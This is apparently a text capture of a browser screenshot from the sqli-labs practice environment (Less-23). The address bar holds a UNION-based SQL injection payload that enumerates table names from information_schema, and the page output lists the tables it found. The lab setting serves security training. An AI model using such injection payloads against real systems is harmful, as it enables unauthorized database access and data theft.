 不安全 sqli-labs:8989/Less-23/?id=-1' union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema='security')'
点 新手上路 常用网址 京东商城 百度一下，你就知道
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-23